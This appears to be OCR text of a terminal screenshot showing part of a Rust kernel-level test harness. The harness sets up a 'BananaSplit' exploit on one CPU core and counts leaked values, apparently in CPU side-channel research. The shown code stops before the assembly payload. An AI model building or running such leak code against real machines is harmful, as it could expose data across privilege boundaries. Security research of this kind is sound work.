 1 2 3 4 5 6 7 8 9 []= pleb@gamey: ~/sushi_roll/kernel dwm-6.1
145 interrupts::init();
146 }
147
148 // Enable use of AVX instructions
149 unsafe {
150 // Enable OSXSAVE
151 let cr4 = cpu::read_cr4();
152 cpu::write_cr4(cr4 | (1 << 18));
153
154 // Enable AVX, SSE, and x87
155 cpu::write_xcr0(7)
156 };
157
158 const STATE_ACTIVITY: usize = 10;
159 const STATE_LEAK: usize = 11;
160 const STATE_LEAKING: usize = 12;
161 const STATE_LEAKI: usize = 12;
162
163 let state = unsafe { &*(0x1200 as *const AtomicUsize) };
164 state.store(STATE_ACTIVITY, Ordering::SeqCst);
165
166 match thread!().core_id() {
167 2 => {
168 // Work for Core #2
169
170 // Sleep for a second to allow the other cores to come up and
171 // halt This should make sure that there isn't another core
172 // executing during the test. This is a bit crude, we should
173 // probably have a real check for this but whatever.
174 time::sleep(1000000);
175
176 // Database storing values that were leaked and the frequencies
177 // they were leaked
178 let mut value_freqs: BTreeMap<u64, u64> = BTreeMap::new();
179
180 // Create a new banana split exploit
181 let mut bsplit = BananaSplit::new();
182
183 // Counter for leaks that have occurred
184 let mut leaks = 0u64;
185
186 let it = cpu::rdtsc();
187 for ii in 1u64.. {
188 while state.compare_and_swap(STATE_LEAK, STATE_LEAKING, Ordering::SeqCst) != STATE_LEAK {}
189
190 unsafe {
191 asm!(r#"
-- INSERT -- 161,26 51%